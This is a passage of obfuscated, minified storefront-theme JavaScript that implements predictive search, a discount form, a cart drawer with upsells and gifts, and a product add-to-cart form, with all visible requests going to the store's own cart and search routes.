_0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const 